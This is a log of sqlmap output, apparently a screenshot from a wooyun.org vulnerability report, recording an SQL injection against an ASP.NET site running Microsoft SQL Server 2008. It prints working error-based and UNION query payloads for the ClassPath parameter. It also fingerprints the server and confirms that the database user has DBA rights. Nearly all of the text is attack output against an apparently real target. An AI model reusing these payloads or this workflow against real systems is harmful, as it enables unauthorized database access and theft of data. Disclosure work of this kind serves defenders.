 [19:11:33] [WARNING] provided value for parameter 'ClassTypeID' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:11:33] [WARNING] provided value for parameter 'ResourceIDs' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:11:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:11:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassPath
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ResourceID=MTI2OTE0&ClassPath=07.11' AND 3451=CONVERT(INT,(SELECT C
HAR(113)+CHAR(118)+CHAR(118)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (3451=3451)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(115)+CHAR(101)+CHAR(1
13))) AND 'tXTT'='tXTT&ChinaSort=01.11&ClassTypeID=7
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ResourceID=MTI2OTE0&ClassPath=07.11' UNION ALL SELECT NULL,NULL,CHA
R(113)+CHAR(118)+CHAR(118)+CHAR(108)+CHAR(113)+CHAR(118)+CHAR(111)+CHAR(65)+CHAR
(114)+CHAR(97)+CHAR(97)+CHAR(88)+CHAR(78)+CHAR(118)+CHAR(83)+CHAR(113)+CHAR(122)
+CHAR(115)+CHAR(101)+CHAR(113)-- &ChinaSort=01.11&ClassTypeID=7
---
[19:11:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:11:34] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org